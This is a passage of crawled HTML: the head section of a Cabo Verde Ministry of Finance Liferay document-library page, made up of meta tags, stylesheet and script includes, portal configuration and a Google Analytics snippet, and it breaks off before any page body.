

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2070044?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2069617%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D20
body_size: 221678
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Documentos Técnicos - Direção Nacional Administração Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2070044?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2069617%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D20"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2070044" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2070044" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2070044" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2070044" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2070044" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="ae3c6a92" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"34"},getLayoutRelativeControlPanelURL:function(){return"/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"},getLayoutRelativeURL:function(){return"/web/dnap/documentos-t%C3%A9cnicos"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2070044"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"89129"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"144915"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89129"},
getScopeGroupIdOrLiveGroupId:function(){return"89129"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89129"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d144915"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="6IPMerS7";Liferay.currentURL="/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2070044?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2069617%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D20";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2070044%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D20";</script> <script src="/o/js_loader_modules?t=1768870903338" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768870903553" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" 